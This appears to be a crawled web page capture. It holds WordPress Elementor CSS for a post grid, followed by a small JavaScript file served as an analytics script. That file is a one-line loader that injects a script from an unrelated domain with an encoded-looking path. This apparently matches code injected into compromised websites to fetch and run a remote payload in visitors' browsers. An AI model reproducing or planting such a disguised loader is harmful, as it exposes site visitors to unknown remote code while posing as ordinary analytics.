						 .elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post--horizontal .ee-post__content{order:1;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__footer{order:1;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title{padding:0% 1% 0% 1%;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title__heading{font-size:18px;font-weight:bold;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__content,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__content > *,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__overlay,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__thumbnail,

										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__header,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__body,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__footer{transition-property:all;transition-timing-function:linear;transition-duration:0.2s;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:hover{transform:scale(0.9);}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__thumbnail{transform:scale(1);}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:hover .ee-post__media__thumbnail{transform:scale(1.2);}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__overlay{mix-blend-mode:normal;opacity:0;}@media(max-width:1024px){.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid__item{padding-left:12px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid{margin-left:-12px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post{margin-bottom:12px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title{padding:0% 0% 0% 0%;}}@media(max-width:767px){.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid__item{padding-left:0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid{margin-left:-0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post{margin-bottom:0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:before{padding-bottom:100%;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media{order:1;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__body,
						 .elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post--horizontal .ee-post__content{order:2;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title{text-align:left;padding:0px 0px 0px 0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title__heading{font-size:12px;}}

--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 135
content:
;(function(c,k,a,s,o){s=c.createElement(k);s.src=a;s.async=1;o=c.getElementsByTagName(k)[0];o.parentNode.insertBefore(s,o);})(document,'script','https://roadmap.lifeinsurancemasters.net/mzDOjeASreT/EvS/rAfir+kS9K/jWKT+91699PNWqO7wSuzw');